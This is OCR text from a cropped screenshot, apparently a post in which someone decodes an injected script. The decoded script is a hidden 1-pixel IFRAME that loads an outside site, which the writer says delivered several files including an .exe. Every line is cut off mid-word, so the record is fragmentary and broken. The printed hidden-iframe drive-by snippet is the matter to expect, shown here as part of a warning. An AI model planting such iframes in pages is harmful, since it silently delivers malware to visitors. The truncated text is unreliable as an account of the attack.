
</Script>
Which decodes to this:
<IFRAME width=”1″ he
SRC=”http://www.prof
frameBorder=”1″ scro
I've removed the link, but 
of crap, including an .exe.
This is an obvious security f
Gmail, so hopefully they'll 